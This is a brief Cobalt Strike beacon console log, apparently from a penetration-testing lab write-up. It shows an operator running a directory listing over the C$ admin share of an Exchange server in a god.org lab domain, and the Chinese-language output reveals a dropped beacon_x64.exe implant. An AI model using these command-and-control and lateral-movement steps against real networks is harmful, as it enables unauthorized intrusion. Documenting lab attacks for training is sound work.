 beacon> shell dir \\owa2010cn-god.god.org\c$
[*] Tasked beacon to run: dir \\owa2010cn-god.god.org\c$
[+] host called home, sent: 61 bytes
[+] received output:
驱动器 \\owa2010cn-god.god.org\c$ 中的卷没有标签。
卷的序列号是 109F-E998
\\owa2010cn-god.god.org\c$ 的目录
2024/07/24  23:25           328,704 beacon_x64.exe
2018/12/23  09:28    <DIR>          ExchangeSetupLogs
2018/12/22  16:54    <DIR>          inetpub
2018/12/23  09:12    <DIR>          Program Files
2018/12/22  23:58    <DIR>          Program Files (x86)
2019/03/14  17:58    <DIR>          tools
2018/12/22  16:55    <DIR>          Users
2018/12/23  09:00    <DIR>          Windows
1 个文件        328,704 字节
7 个目录 27,097,018,368 可用字节